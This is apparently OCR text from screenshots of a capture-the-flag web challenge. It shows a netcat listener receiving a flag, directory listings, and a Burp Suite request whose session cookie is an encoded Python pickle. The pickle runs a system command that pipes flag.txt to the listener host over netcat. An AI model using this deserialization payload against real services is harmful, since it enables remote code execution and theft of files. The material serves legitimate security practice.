 root@37491cec325c:~# nc -lvvp 2333
listening on [any] 2333 ...
connect to [174.1.142.80] from 2249-6db8d393-25b3-4b1e-9566-889e817ebb0e.1.j2x9w2z79xtiln6l7m32ekl6h.ctfd_swarm [174.1.142.4] 56952
flag{623abfb3-5748-45dd-8ed0-96508f0302ed}
命令输入
1 文件
2 命令
/root
/
bd_build
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
文件名
.cache
.ssh
.bash_history
.bashrc
.profile
Burp Suite Professional v2.0.11beta -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extende
4 × 5 × 6 × 7 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /buy HTTP/1.1
Host: 6db8d393-25b3-4b1e-9566-889e817ebb0e.node3.buuoj.cn
Content-Length: 4
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://6db8d393-25b3-4b1e-9566-889e817ebb0e.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://6db8d393-25b3-4b1e-9566-889e817ebb0e.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=gANjcG9zaXgKc3lzdGVtCnEAWB8AAABuYyAxNzQuMS4xNDIuODAgMjMzMyA8IGZsYW
cudHh0cQGFcQJScQMu
Connection: close
id=3